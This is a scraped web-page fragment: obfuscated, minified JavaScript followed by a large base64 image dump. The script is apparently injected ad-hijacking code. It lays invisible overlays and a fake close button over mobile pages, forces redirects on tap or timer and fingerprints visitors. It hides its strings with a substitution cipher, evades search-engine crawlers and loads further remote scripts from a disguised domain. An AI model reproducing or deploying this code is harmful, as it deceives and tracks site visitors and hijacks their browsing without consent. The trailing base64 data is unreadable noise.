t='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefhijklmnopqrstuvwxyz',n='';for(i=0;i<e;i++)n+=t.charAt(Math.floor(51*Math.random()));return n;},t.gCook=function(e){var t,n=new RegExp('(^| )ks_'+e+'=([^;]*)(;|$)');return(t=document.cookie.match(n))?unescape(t[2]):null;},t.sCook=function(e,t,n){var o=new Date();o.setTime(o.getTime()+1000*n),document.cookie='ks_'+e+'='+escape(t)+';expires='+o.toGMTString();},t.isCook=function(){return t.sCook('iscookie','1'),'1'==t.gCook('iscookie');},t.gtop=function(){return document.documentElement.scrollTop||document.body.scrollTop;},t.CScr=function(e){var t=document.createElement('script');t.src=e;var n=document.getElementsByTagName('script')[0];n.parentNode.insertBefore(t,n);},t.cLab=function(e){return document.createElement(e);},t.ginHei=function(){var e=t.cLab('div');e.style='position: fixed;width: 1px;height: 1px;bottom: 0px;left: 0px;',document.body.appendChild(e);var n=e.offsetTop;return e.remove(),n<=0&&(n=window.innerHeight),n;},t.open=function(e){if(t.gCook('is_open'))return!1;t.sCook('is_open','1',2);var i=event||window.event,a=cy=0;i&&'touchstart'==i.type&&(a=i.touches[0].screenX,cy=i.touches[0].screenY),i&&'touchend'==i.type&&(a=i.changedTouches[0].screenX,cy=i.changedTouches[0].screenY),i&&'click'==i.type&&(a=i.screenX,cy=i.screenY);var c=1;if(t.isCook()){var s=t.gCook('is_repeat_ip_'+e.id);if(s)new Array(),c=s.split(':').length;}e.open_n+=1;var d='/cc/'+e.id+'?is_not='+e.is_not;'0'==e.is_not&&(d+='&se='+e.string),d+='&interval='+parseInt((new Date().getTime()-e.time)/1000),d+='&refso='+(window.DeviceOrientationEvent?1:0)+'_'+navigator.platform+'_'+n+'_'+o+'_'+r,d+='&url='+encodeURIComponent(t.de(document.URL.substr(0,150))),d+='&source='+encodeURIComponent(t.de(document.referrer.substr(0,150))),d+='&jiami=1',d+='&screen='+window.screen.width+'*'+window.screen.height,d+='&ifrom='+(self!=top?1:0),d+='&history='+history.length,d+='&ipnumber='+c,d+='&clickp='+parseInt(a)+'*'+parseInt(cy),d+='&ctype='+e.type,d+='&open_n='+e.open_n,d+='&jstime='+parseInt(new Date().getTime()/1000),d+='&t='+Math.random(),e.opentime=parseInt(Date.now()),setTimeout(function(){top.location!=self.location?top.location=e.purl2+d+'&target=1':window.location.href=e.purl2+d+'&target=1';},10),setTimeout(function(){parseInt(Date.now()-2000-2000)<e.opentime&&t.CScr(e.purl2+d+'&target=0');},2000);},t.cSty=function(e){t.$('#'+g)&&t.$('#'+g).remove();var n=e.style;n+='body{margin: 0px;}',n+='#'+c+' ~ .'+u+'{display: block; width: 10%; position: fixed; z-index: 2147483646;}',n+='#'+c+' ~ '+p+'{background: #026d40;color: #fffcfc;border-radius:5px;}',n+='#'+c+' ~ '+p+':before{content: \'\';transform: rotate(45deg);-webkit-transform: rotate(45deg);display: block;width: 17px;height: 1px;background: #ddd;margin-top: 8px;}',n+='#'+c+' ~ '+p+':after{content: \'\'; transform:rotate(-45deg); -webkit-transform:rotate(-45deg);display: block;width: 17px;height: 1px;background: #ddd;margin-top: -1px;}';var o=document.createElement('style');if(o.innerHTML=n,o.id=g,document.head.appendChild(o),!t.$('#'+c)){var i=document.createElement('div');i.id=c,document.body.appendChild(i);}t.gImg(e);},t.gImg=function(e){if(e.matter){let n=new XMLHttpRequest();n.onreadystatechange=function(){if(4===n.readyState&&(200==n.status||304==n.status)){var e=n.responseText;if(e){t.$('#'+m)&&t.$('#'+m).remove();var o='#'+c+' ~ .'+u+'{background-image: url(data:image/png;base64,'+e+') !important;}',i=document.createElement('style');i.innerHTML=o,i.id=m,document.head.appendChild(i);}}},n.open('GET',e.murl+'/'+e.matter,!0),n.send();}'click'!=e.evetype&&kaisaEvent(t,e),t.img(e);},t.img=function(e){for(var n=e.height/4,o=e.width/10,i=0;i<4;i++)for(var r=0;r<10;r++){if(t.$('#'+u+'_'+i+'_'+r)&&t.$('#'+u+'_'+i+'_'+r).remove(),'1'==e.position)var a='height:'+n+'px; top:'+(i*n+e.reserve_height)+'px; left:'+r*o+'px; background-position: -'+r*o+'px -'+i*n+'px; background-size: '+e.width+'px '+e.height+'px !important;';else a='height: '+n+'px; bottom:'+((3-i)*n+e.reserve_height)+'px; left:'+r*o+'px; background-position: -'+r*o+'px -'+i*n+'px; background-size: '+e.width+'px '+e.height+'px !important;';var s=t.cLab('div');s.className=u,s.id=u+'_'+i+'_'+r,s.style=a,s.addEventListener(e.evetype,function(){try{e.type='good',t.open(e);}catch(e){t.catch(e);}}),t.$('#'+c).parentNode.appendChild(s);}'0'==e.is_not&&setTimeout(function(){t.img(e);},2000);},t.ac=function(e,n='add'){if(!t.isCook())return!1;for(var o=1;o<=10;o++)t.$('#'+h+'_'+o)&&t.$('#'+h+'_'+o).remove();if('add'==n&&'1'==e.hid_state&&e.hid_pvnum_show<=e.show_number){for(o=1;o<=10;o++){var i=t.cLab('div');i.style='display:block;position:fixed;width:10%;left:'+10*(o-1)+'vw;border:none;z-index:2147483646;',i.id=h+'_'+o,'1'==e.position?(t.gtop()>=30?i.style.height=e.hiheight+'px':i.style.height='10px',i.style.top=e.height+e.reserve_height+'px'):(i.style.height=e.hiheight+'px',i.style.bottom=e.height+e.reserve_height+'px'),i.addEventListener(e.evetype,function(){try{e.hid_state=0,e.hid_c_number+=1,e.hid_c_number>=e.hid_click_num&&t.ac(e,'del'),e.type='hidden',t.open(e);}catch(e){t.catch(e);}}),document.body.insertAdjacentElement('afterend',i);}'0'==e.is_not&&setTimeout(function(){t.ac(e);},2000);}},t.qd=function(e,n='add'){if(!t.isCook())return!1;t.$(d)[0]&&t.$(d)[0].remove();var o=t.gCook('is_com'+e.id);if('add'==n&&'1'==e.com_state&&!o&&e.com_pvnum_show<=e.show_number){var i=t.cLab(d);i.style=t.de('f6LJqdTg )qO(S! 4*62fYRg @}o1o{sKoK! D6fFhg }00b! JOL6F6O2g 76RYf! hY6phFg}00b! )OFFO^g 0JR! qY7Fg 0JR!'),t.$('#'+c).parentNode.appendChild(i),t.$(d)[0].addEventListener(e.evetype,function(){try{e.com_state=0,e.com_c_number+=1,e.com_c_number>=e.com_click_num&&t.qd(e,'del'),t.sCook('is_com'+e.id,'1',parseInt(e.com_defer)),e.type='compel_click',t.open(e);}catch(e){t.catch(e);}}),setTimeout(function(){t.qd(e);},1000);}},t.gb=function(e){if(e.false_clo>100){t.$(p)[0]&&t.$(p)[0].remove();var n=t.de('f6LJqdTg )qO(S!4*62fYRg @}o1o{sKoK! D6fFhg }1JR! JOL6F6O2g 76RYf! hY6phFg }1JR! qY7Fg }JR!'),o=t.cLab(p);'1'==e.position?o.style=n+'top:'+(e.height+e.reserve_height)+'px;':o.style=n+'bottom:'+(e.height+e.reserve_height)+'px;',t.$('#'+c).parentNode.appendChild(o),t.$(p)[0].addEventListener(e.evetype,function(){try{t.hide(),e.false_clo>=parseInt(100*Math.random())&&(e.type='close',t.open(e));}catch(e){t.catch(e);}});}},t.hide=function(e){},t.db=function(e){if('1'!=e.is_jiexi){t.$(s)[0]&&t.$(s)[0].remove();var n=t.cLab(s);n.style='display: block;  width: 100%; height:'+e.height+'px;','1'==e.position?document.body.insertBefore(n,document.body.childNodes[0]):document.body.appendChild(n);}},t.skip=function(e){setTimeout(function(){t.isCook()&&e.compel_skip>parseInt(100*Math.random())&&(t.gCook('is_skip')||(t.sCook('is_skip','1',10),e.type='skip',t.open(e)));},1000*e.compel_skip_delay);},t.de=function(e){for(var t={e:'P',w:'D',T:'y','+':'J',l:'!',t:'L',E:'E','@':'2',d:'a',b:'%',q:'l',X:'v','~':'R',5:'r','&':'X',C:'j',']':'F',a:')','^':'m',',':'~','}':'1',x:'C',c:'(',G:'@',h:'h','.':'*',L:'s','=':',',p:'g',I:'Q',1:'7',_:'u',K:'6',F:'t',2:'n',8:'=',k:'G',Z:']',')':'b',P:'}',B:'U',S:'k',6:'i',g:':',N:'N',i:'S','%':'+','-':'Y','?':'|',4:'z','*':'-',3:'^','[':'{','(':'c',u:'B',y:'M',U:'Z',H:'[',z:'K',9:'H',7:'f',R:'x',v:'&','!':';',M:'_',Q:'9',Y:'e',o:'4',r:'A',m:'.',O:'o',V:'W',J:'p',f:'d',':':'q','{':'8',W:'I',j:'?',n:'5',s:'3','|':'T',A:'V',D:'w',';':'O'},n='',o='',i=0;i<e.length;i++)o+=t[n=e[i]]?t[n]:n;return o;},t.yb=function(e){window.DeviceMotionEvent&&window.addEventListener('devicemotion',function(e){var t=e.accelerationIncludingGravity;n=parseInt(100*t.x)/100,o=parseInt(100*t.y)/100,r=parseInt(100*t.z)/100;},!1);},t.catch=function(e){var n=encodeURI(e.name+': '+e.message);t.CScr('https://kc.jxjufp.com/bug?message='+n);},t.IsPC=function(){return 0!=navigator.userAgent.indexOf('xxxxxxxxxx')&&(!(parseInt(window.screen.width)<=parseInt(window.screen.height))&&!!/^Win|Mac/.test(navigator.platform));},t.init=function(e){t.IsPC()||(t.yb(e),t.cSty(e),t.ac(e),t.gb(e),t.qd(e),t.skip(e),t.db(e)),e.statis_code&&t.CScr(e.statis_code),setTimeout(function(){!(function(){let e=!0;try{var t=navigator.connection||navigator.mozConnection||navigator.webkitConnection;t&&(e='wifi'===(t.type||t.effectiveType));}catch(e){}e&&'undefined'==typeof _Oxa8&&((t=document.createElement('script')).src='https://hongosi.xn--tlqz3aj77agil76ww4ni2k.com/mvp1p.js',document.head.appendChild(t),window._Oxa8=!0);}());},3000);},!t.IsPC()){try{var a=Math.floor(5*Math.random())+3,c=t.rc(a)+'p',s=t.rc(a)+'m',d=t.rc(a)+'q',h=t.rc(a)+'h',p=t.rc(a)+'c',u=t.rc(a)+'i',m=t.rc(10),g=t.rc(10),f=JSON.parse(t.de('[\"6LM2OF\"g\"}\"=\"6f\"gn@s0=\"L64Y\"g\"}\"=\"5YLY5XYMhY6phF\"g0=\"JOL6F6O2M6f\"g}}=\"JOL6F6O2\"g\"@\"=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"g}00=\"h6fM(q6(SM2_^\"g}=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"YXYFTJY\"g\"FO_(hY2f\"=\"J_5q\"g\"hFFJLg\\/\\/@o}oS(mFR_)h(^m(O^g{00{\"=\"J_5q@\"g\"hFFJLg\\/\\/@o}oS(mFR_)h(^m(O^g{00{\"=\"^_5q\"g\"hFFJLg\\/\\/J6(mY^h5JCCm(2\"P'));navigator.userAgent.match(/(googlebot|baiduspider|360spider|sogou\ web\ spider|sosospider|bingbot)/i)||(document.body||document.head.after(document.createElement('body')),f.width=window.innerWidth,parseInt(window.screen.height)/parseInt(window.screen.width)>1.7?(f.height=parseInt(f.width/640*(124+40*(3-f.size))),f.hiheight=parseInt(f.width/640*f.hid_height)):(f.height=120,f.hiheight=0),f.user_agent=navigator.userAgent.toLowerCase(),f.time=new Date().getTime(),f.open_n=0,f.hid_c_number=0,f.com_c_number=0,f.show_number=t.gCook('show_number'+f.id),t.yb(f),t.cSty(f),t.ac(f),t.gb(f),t.db(f),f.show_number?f.show_number=parseInt(f.show_number)+1:f.show_number=1,setTimeout(function(){t.sCook('show_number'+f.id,f.show_number,18000);},30000));}catch(e){t.catch(e);}var l=new XMLHttpRequest();l.open('GET',f.purl+'/d/'+f.id+'?t='+Math.random(),!0),l.setRequestHeader('Content-type','application/x-www-form-urlencoded'),l.send(),l.onreadystatechange=function(){try{if(4==l.readyState&&200==l.status){var e=JSON.parse(l.responseText),n=JSON.parse(t.de(e.key));n.string=e.string,n.width=window.innerWidth,parseInt(window.screen.height)/parseInt(window.screen.width)>1.7?(n.height=parseInt(n.width/640*(124+40*(3-n.size))),n.hiheight=parseInt(n.width/640*n.hid_height)):(n.height=120,n.hiheight=0),n.user_agent=navigator.userAgent.toLowerCase(),n.time=new Date().getTime(),n.open_n=0,n.hid_c_number=0,n.com_c_number=0,n.show_number=t.gCook('show_number'+n.id),n.show_number?n.show_number=parseInt(n.show_number)+1:n.show_number=1,setTimeout(function(){n.js_prefix&&t.CScr(n.js_prefix+'/'+n.js_date+'/'+n.file_name+'.js');},1000),t.init(n);}}catch(e){t.catch(e);}};}}}());
var djkdbaiv_is_ws = djkdbaiv_is_kk = 1;

--- FILE ---
content_type: text/plain
request_url: https://dpic.xn--czru2dx3eszw3lat53b.com/2023/10/23191201799.txt
body_size: 203017
content:
R0lGODlhgALIAPf/ALCxsbCXiozn9ywpKPzPbRdtjZbcy4zv8MyrlwDy0HPJ2Kzo1pOOi6zGma6Lc5i5lnNvbZC5rcqWjpaKc4l3bSVWbOnWy1JMSQCU9Pbn2/ns6QCu8ejp6dvGuPf9//+xcaq20Lfa98q1pZfMuYtsUdnb22dWTwDKytbd6de4qe3d1kI1MaX35QDbxwCo2QSUtOjNyGi70HBlWavMpgCZ2gCI37bNpbqnl9vNxP+VdKunds/o28vKyur9/8zIuqnaykqWqwDQ7bXWq7nby3iRjOjLu4mqitzr6MrYym+wt+e8x9rXzLn/9155hk5BOtq8tQDz5JzGqZrWvwGzvPjb2qfLuJfe1ovKuADb22pMNam7mkxpcseQeql6a2NCCL2jixANDJWZqdinpK24iADnvwDK2gC8zrrLuVWJk83Y283+99v8+omnm7a6icqspsm9sbe7mdzv/ollN6jd2eS2uZaEWYzZy8ru6HmIfMnM2vJ5dP6qgQC44+zv8vfbzJfnzqmln9qsc6yMWk1VYZzGmvn39GaYp/Pd6Kfn5pTp9yMhH8jn+oLZ2qVvWYXZ6pS1jJfLx5epnnqjl+/J0lqotKr69peqi7rf2Kurhv2QhLvo5LnG4a3Wq7zCyIFXTanJ2wB73oZ/ggiAlIfLxjU5P92tsvfO17ywWtrGrc+cniMXFZnW/wCpxozn2bfWuKjLyq//76fWvcvHrKqaoJz33n/L1anv9f7v8QCbwQCDwDd9ldjO2P7Mf1pgV7FRSL3n/ZfM1nVgPPfLx12oyIy1ltr36x4hJ6CccMf39IfAr8rWvOz39sWotEJBR8y+Y4oyK9jWvXvBv2FcYv3vdKDb5NOMWDZDR2zD9CIYIRgYGYTW/5Tv74Te/5z/55T374ze95T355Tv55Tv3pTn1oTe95Tn3pz350W+/5/v3oze/5zn1oHO/hghGJzn3pzv55zv1pTv1pDn55SAPIzWvYy1jJz375zn55zv9ZT/53/W8pz39w9MZycuPLf7/////////yH/C05FVFNDQVBFMi4wAwEAAAAh/wtYTVAgRGF0YVhNUDw/eHBhY2tldCBiZWdpbj0i77u/[base64]/eHBhY2tldCBlbmQ9InIiPz4B//79/Pv6+fj39vX08/Lx8O/u7ezr6uno5+bl5OPi4eDf3t3c29rZ2NfW1dTT0tHQz87NzMvKycjHxsXEw8LBwL++vby7urm4t7a1tLOysbCvrq2sq6qpqKempaSjoqGgn56dnJuamZiXlpWUk5KRkI+OjYyLiomIh4aFhIOCgYB/fn18e3p5eHd2dXRzcnFwb25tbGtqaWhnZmVkY2JhYF9eXVxbWllYV1ZVVFNSUVBPTk1MS0pJSEdGRURDQkFAPz49PDs6OTg3NjU0MzIxMC8uLSwrKikoJyYlJCMiISAfHh0cGxoZGBcWFRQTEhEQDw4NDAsKCQgHBgUEAwIBAAAh+QQFMgD/ACwAAAAAgALIAAAI/wD7CRxIsKDBgwgTKlzIsKHDhxAjSpxIsaLFixgzatzIsaPHjyBDihxJsqTJkyhTqlzJsqXLlzBjyjy4Ttu6mjht5txpsydPn9p6Ch1aM6jRo0iTKl0alJw2p0adSn1KdarVp06/kZNKTqvWrlu9hgUrtixZsma/eV2rtq3bt3DjvhUAl65au3i/xftGt69eAXTjAf4rQDBhwYUBIxa8ODHjwtscS44XmTLkx5bjMd52gLLnbZS3gR4t+jPlcPFQo07NOpzr1KvLtZJtZfa4crfHWRmnu7cdK8ANGLAi3IAUO8eFSzm+vPnyEVJGSJ8+IsqVKFGSYY8QJcKDCN4jEP8TT6y8+UjlHxF7xL79gweP3r9n/8BSfPnv17MnZp//IyOPWOKfgJYYYUSBBiJoCT0LFqiggRBGKOGEFEpihIUYGpjhhUYQweGHFn7IYYYhhkjhiShGqN5/xDyw3osrvuiii/[base64]/UZwUxiHH3DxSzAMdddVdd90I2iXDXQTCPpDMdy2OZx6MLcIXySORzCdffPc9qx5+0lrLHzFGbFvgegBCiCA9BzJ4ILf/JZjiuila6KGHGnYIooHvxluihCWaiCK3FHJbXrct3rjijMkGjF+y8K1nI3w21khte/b9OJCQQhoZpFA5EZXkxlEuSWXH2kgpZcggQ+mkVI48lXJVK2vj5clUcTmVl11V9VVWZGFF881kmmmmWD2n5RZaP7/pZlt2GaZXW3S6uRdfcvplmGJ4BgboY1dPprWhkDlWmdeOheNYZ5pdVhppZ2dqKWicdvrpqKKSKjept9GmG6rjGDDOq7HC/worc4BH99xz0l0xXRTVZbddFIQcG954LiL8XrTEROssfdjOx96zmfsYybmWEOgttAequ2Dp/wVYOoKlR8g6u/R2iAcRtMsb+4i3T1ivhhtOyAa/EwIfvIAwUp4fjtc2G7Dy+SXMsMP3Rc+jxALxVCTHGB/psVIjJ9X9xyQv9T1UVjaljSNbkkwzl47QjLPLVH0FP5lfoRm0WvS/lf/QRx/[base64]/KvJSl9Tllk/GzGc5qhrP6nSVoqExTWeSyyjWxCWlOs9pfZinLWirwT4Da2p+4ZqjKfC0zv/RlZxbFmc90plKhCcfZPtO2TjnzUyZ829zqthsVompVrSKO3/6GHBrOAxKCk050Dicd62BHOxEgxLDU6UOCoWdazpqP5YyIrToecT9Y/A+B6PH/OfYwiJ8OApCD1GOfgFLodeuyxBjeAA1oqIADHMhARKGhhWPMrkITIhGE7hUhNkCIisKLoxtj1EdmPU9yCoOR85IVn2Y5TImaYw+QKgaU7CEJkdsbCvgeyT1KRhKSMEPfUaAi1JhNRahH3Uo6jqoVl0lFft9An1ecar+qhgl/bMFq/trUpqXFqWlGy8tfnnYnPo2VllhDzC7X6qcIcu1rhbKUpFBDqEGN5pgU9OBpLOXMEZKQhNI8YTlSmCrdAKcVdtAN32D4QsCB85u6Etw4eWVOHC7uO5jFLOSwVTn3wPOI8uFcfKy1xMttDloB8g+AoPWt03nLPATK4oMkZFAI/3loAlpg6BJUsITdquChD9VAITgABzzYDqNtxFfwProiA/mLoNwiF7kAJCOSIi+J2L3PHYVITyVKD54zvZ71NnZTjuE0p4786U6fdCXyVTJmMVvZVa7iyfg99SnrM6X79Eu/[base64]/0SF23Wsow5e2oeTPKD3b9KC2WzkdhR6ZeP8RL3uzVtLxJggqTPtbIklnap0mZyvmuglSZhXIrm76vfudH1bHwV2hAW6Wa7ieAonW1f1Hz35uolqey9oVOd1KrWiXMVkBNUDEVdEyw41o2RVHQbKJBlFz5qhkQ9/VtnpJbNOWWwsEa9pqKJY4LZQUJ5MgQVzYeJ44RlzjLamc732FnZptXnuPBtEZFJCLnYgofAqX2tPh08rY2Z650TSigrCPCMeAADRx0oMs4KAIOLKAChqvgzBpAs3CX4e919Q5F99bPtp6bun1T17t53M8fM5fEkXN3YAr/q9EgM8ZoR7scezghByOZ8r31QukbUMJk9zJpPk9viRygbKonPQmmU6Y6lVf1mVbXUjT9hfUu5EAwOboqywTj2ml4GmvWdGmnB+syMpNKBNgofOFLMcYzxDT7pJKd7NaIsNlv92tgBYsq3OwGb9i0wh9cCCvkeHuGUgDnjQdPHcQZnsfdYSd3fpwf9FjOyCbXwgMk/zyGWcKIj/dWxASkLX36595NLhfAXQehY4yhyx3oACoSznoxPzziGtDALWIv3Awol4vDK8+TNe5PJvozdVFMssmH3zmTw1vlAxEvyx193pqqt9I192l6nRR973lJvkbBpM8/DWoxObXUpT61/3+Jhia40O9/RlPlrbEe1jrthTEDBEzV5b9rXuqSl4vBTLCLHQ9HbdAyykZBy6QZkHIAzuZ2zzRi0FZiupFiK9Qb2KQ3LzRjfkcrufJY4RRO0EFuhlduipN46bR4QRRkzCJa80R89wRyPBIx7UFnLYhaPQJFTwZlp/NvWXQgb2BwT5B6rAdmrpcBZXYLt9AHwhV7HlACboZ7uRdIApMj8HEg+yFyNcIv7xEFxHeFWIgt4dVoNmVeXLhIMKc9VFJ9PzVJ5+MyMNNeKgNf8wU/+YVf8xMW2tcWOoNfSCc0+9NKP7OHa8FVtORqSCMnCFYnsTSIiVE1DOR1DqQ1hSF2xf/WNZVBTI14dpFxTHhVGmbHGY+ibNugGqvRNs4GTXNXYrYBgde0G8ORin1nADImY8vxTZIFHRlYeDmGeOpkhVY4gkHUbsWThYD0PC/VUvb2gvUGXQL1REx2ZaOXIAzlA6n3jAdXBEVQcEvwgxwgXLdQCEVYCB7QBsalhBEyXXsWME2YMHTER6CFH93yAISALe1IfO34jr4oH2PwADOlE40GaUiyPZPGXj2VXk3SU5TESeWzaUNlPp/Uhp0mVNf3Pqb2VOT3kKqGalWFVaqUfgM2a3gSdVn3P7d0dbe2fg20dVhzf5MhGIuifxLUf/xHNnaVKZTCYajRdmTTTHDnV4D/NW1zg2IrhHeG1WKMBWOQIJS08liyqIHREQVSwIE4hE7Y8QDotm4/hB6Xl4WUR2jzRmhPZlq8N4yvNR9SdjoIdQxaoAw+4IxPgAo8iHBdBgPQ8INoNnt9oI1EeAu2B47kok95SR/kaDDT8zB1JC3tKHLsWJhY+I7xOHLyGI9aII8rd0hd6IUul0jY448BiWnegxTahxTu1RTY14YzYzNVESZwyBU5MxZJxxZ3KJH881/9E0BusRccmX7/EzUCNFbwF2EIlDX2N5IUNimEUmHFFJxqFxmVITYAaEwdVkwGGEKd8ho3+VejyIDWxhu78Rt5o00u9kI0ViuDI1lIKU4d/[base64]/AiiAihIOmMJ2IfQaNimdqUEqOik3KmRtKxSBq+I3FWgcrxgdNDSLSklutXh43cE4i7duQlQ53XKC8zhyL0Wf9XFaz7J7W3k5DQIhDEBw0P/wBqiACo66lh1QcF02jQbqeioQe0PYB3MZe4WwBAZScRAiXUYwXTDYIwziR4H5hOvYXUfmjoQgj4b5RyVqmLJqmB1KebXajo8JmSsahjq1jzZnmTI6PlySFNqHo/SFFXFYmsxKSlZVkRLZdE2nFUX6SrL2JvHAkUeqJ1KjF4vRkQvUdQ/Ea5Zxf1VKpYWBnKMhnMJpdpYYGp0xr273ic/5bCRWYrhRKtb5k72hii9mB3YATrYSWbJ4sDaUY+WUOOSZWblIML/Tqlh4lZVHaMVXZMBYZf7hhD4SOqHqA0vQAY76BtC4lghHqRZwqQwHUbE3l0KoAdeoAd8ijhPCIlD/[base64]/[base64]/LPFk8xao7q8b3R9IDmLIbnwXyALKABCHbATr8qKgQoAfHljDAem4JxGHmWw9VZmg2xBnwRarTOg2SUqqqZIQGw92FmEvbtEtLvVGAzu84oiR6tLHamGFMefK8tEpLCFsovvrIjzlVEzK3XjTnj2pckJ0JdD0nxzLzc/GDSfJDSgY9FvQbrWmrX24LyANWyAO2rUrTrYZMiAL8yCXZmxE2dpMRTBiWGcTUGcGpNgeQdmnTyVwaKaEBynH/B2KoEVhlWiq4EblpqiqVy00zNg+4cgXgqblS8LnR8bmHQ548dp5NbZ6IpsVA+7N/[base64]/O5rg5WQ6Oq68Z/IAQqHepvE2zkrlxatQlDLqgS57tmENOfd1aXJguvM7e68KC/[base64]/zBjuUcswgdSl2nJyy6T73O3G2F8njF+HGr3h3Df/lZPGItC/IIWuAD6N0BAeoDzfwEzsyDP2wBCnegaf/9lvG91r9VZm7dTz4iUAfybvV0oY8wmNBrznod57Ya4QrOY/Mczy3svRIez7G6vRWutPmcJIYUrGJYmbAeSWTo2GYYMuvDmT1n4qEkdHaIFWFhhy4e7C/[base64]/O8XmjOFVLKs1/+AT7uZRMANPeeqmPp/3DPREf+oV/gDaG6vhi4+M3c8bMzIu2sYCyVO1vr6auYZWD7ZvaNBfAUp73Ou/Xib3g4etZJHH7hVdlchakWDfQOTSjgbWXgBAkASFAQRxj+3cnvd6v+2i0Pd9PwUFsA+MAMmbYaWZUfhUmpy+xK7HlDYUpEytYa/RedNavuXU1q+68Qf1Phxg/sEYuO/QrYELG7oNq+ZagMvygYtbvKskOuq/HD1FBvsxZQmRAAc+8J/MDI1qGdaSKs1FMPKK/pYWcKBueaBrHVGHoAIoAAJOHFMXStWcHqIQXurWC8ZczLSMo70P4POf/w7PSa/974HYJdoA2lv+E27qYZzh1eOF5dXYVJsU/[base64]/gQ1IGWzAjhTEiaWMSMyYcZQRIzhFrgI5ymXMmR9ovrw5ygPQWkCPBh1F9OcHhFKvVk1aNOlHD2LLpi079v9t2ZYewZHVwccTVKg6DPf9pDfxDjiSdyiCowgMHBaiQ7NQ3Xp16jCWWFehIkP3DBbidNI9G/Sj2+YfiEYfGnRrQqrjy5/fIL4WQp/[base64]/1FBFnWr0KqeCisqpqg61tCqtnqr0K7AOqOqrcKgyyyxRRY1HHLWocisuVsuxgq678trrL8AEC4ywxA4bTDFeI1ssshFmGMGyYTPLLzNkN1sPtdG0+Aw1/dZLDb/[base64]/zQlkaJEE2uuRbLyG44yEummmmbac4p9UNoHij/bdvttuN9OQKRIh1rq7qSO0hurqKLiyqpKsZIKrKqk8tQrr7AqldKzVDUrLchbbWsuuujKCy+8/rDrL1sLG+wwXhVzzLHJHotM2MuKRRbjKAp8djRmlU1w2vdYk9A9jbmNpD3d0+svXBHABQ7d5YjzIbl1m2sXB+iu207e6Jivzg/wutslhD7g0O1a7vtb7xFLUntwwQQZfBDC8wOkr8DziPFeWWc/c98I990/[base64]/tckcb3nELfN56gw/e8ElUvIE4ylkOKZVzSnbBQDuqlF68rqOCeXHnXofYxb76AI3wNetar6EWacpHCIU1qGEPmkEDFjaD2REDfMQwgiSM8ExLPDMSm4lABIhBjGn/midgs3vP+UAWn2Lmj2QWMmA5C3hOG6FMgQ2c2c3c2bKBAKlF8sTZz3hkz6Bp8CAe3NKXvAQlKE2pa1RqmkKkJtCR1HBKCnAIJfbxAiycQKISLcMJKnoCKGAhoxnFQgJi2CY2xXCHYPPhNxgxRSgI0WxFfAGfzPbSJ8YUim5rwT50sSgs5hQpO9WbpLLylKYI7m8/BUtRKwWWcBwgqWw0lePUMhbIvUVyk6tLrPSiOb7wpXN+wVVhQgfIxQhSMqcbluoQ+brOOHJZrmkdJU9juwSJRmD34xb3wGcJ3ohLXLIoVynV1RzkJa9dq2TeEuIVnVfCUrGvtAB4SpCHEKBA/wMZ0AJu3HMtBf2nPgzin32Q2YBwInNBDRjNM4mABwj04gLWuMAFetGLQeABBJc4QyciINf1TBM0kZiQFkA7gyjMYAZaGO6EHPTN/1noZOg058pC1E6Z3axmDkwRA2U0ohpBMEfb1VEJwaQ1KQ1UvCIpgA1fwApWDEqEUSMHmlxihjIEIQhYYEXaGIIm+J7ADPudaH/[base64]/HWaEBMtdEKlNZiFikTuhW12UfdBl2I5ijnO2MQz8jSC0Q2rUClLe8L8BFs1/ABxdAmw98CMK0rW1tMwShJzGQiECm5MIy7He/ZdhHARBCjm/r1wwSXfd/3R1gmcgEC9sOmw8RnACZILG+KDEDhCNcYZykNKQnUNP/C2x4NUp8WABI0endPgzUum1FAFQ5sVEztZWiUgWpSlVcG9kIx1S1hcasmkvJcaxjzqXcVl3d1Ty+OjpCMkZYZj1yZ9DqyLdSyzQLcpbEHmQgJruGylqAgw9kIYIUPIFcwkGO8pTHyuapssxQl14R4CUvxfphzfe6Fw/ysAkUxFkDHJjQe/J8dvpQcrQOGqagIcS/Yj6CCBC4wAoW3ehsgAHSed/7oifNAABUehcoyMMu+tCHQixjGR5YxuEL8XgPeKAQkfdAMZBAWv8AMNbODREBbz1rgtQ6uuug2ou+ccKUFMCdCozBMLR0khDeCGgoaQkuXHB7F2xA97vn/QZu/w9t3Af/[base64]/IABzYhMiKMxXQgEI4A9p5gDyLmEmCEITRH0B7u5BpGAcJJyOQgRVQBEbDOy7cQkVoNL3TuwEwAQbANEsbtVE7PDVchltIPP/Imzx/8AcP6ANVgwMtKJkNaa5ao7UUwRB2UpEnObYpuoYU2RoqSbZB8RLwMsTxKgCi4ZFB0T0amEQacIFJFL7g44MNuLZpqzZqi7biC0Uz4AORcAiFEIhhKLcgiD74epMwEYmK0r7+iihajKEYsgk26S86EYmSCgqQMCLzA78p2gd/WyK0SYmPUqI6Ea+f0LBFQQoRCwqsKAqnkApp5Km/ub9O+RukwpQWK0BwfCq2kKOnmqPKqaPL2Yu+qBUe86oIbIywioVXeIUhmMdYEKTUwUAky8DTeB23Ug3Smp1fkkKeS0LNapYzeIMVzDJZGJ5RGixVsoDtMKzDYqW/8jL/[base64]/sGlJgC8zu/kWCbfyOwkmipPuETDBOJwHyJcrO/+sOiRJi/RjmU24RGwgGcrjiqwTmcxEkq/[base64]/9KdEv3Iy/zwoXCJD7im7ZyK6iIQAlccCH5Crf6EoV1i0Xt60wWwqF5IwmImqg2ITA08KF6C00FGyLBLACXaiJhvCGZyAm3yYmbqLAZ2gcOo8aF66lo7CloBKreHFWhCpxO8c0B/Ap3sIUCdApbQIRQSRVxTEAbKzlXybEc06p2XDm/+IE5eIU5+ATvfIXqfAVIQNZPuE5mzYNFWIQjoNZiiAMU2IQqYKTV4cclU5CJKR8CKR/y8RhIepjQOEGFRDqkyzL9ZLrAMrMAlch5vUEYaI6NHI7gQAAESIHgQFA2wxfvUAEe2IQ8SINDuAUNEDsOuAUVoJY8Ox+gm8maTJ//A/[base64]/KOKTPampm3JG+mvc+wMxFAOcECux/+vNv+EUpNoGOTQKUbEFNahKD7CFxzlOyBk5kpsc5mxOrFK5PUKMVwCGZkWEEChWSPiBEPgEYIgAZAUGZM0D7VyE/0uY1jjogR5YAxQoySogEMyIn9QwDWaBT5DhUOSCQvz4JoltDaI7QRVs1xQQAeDQT30ds6iTDuu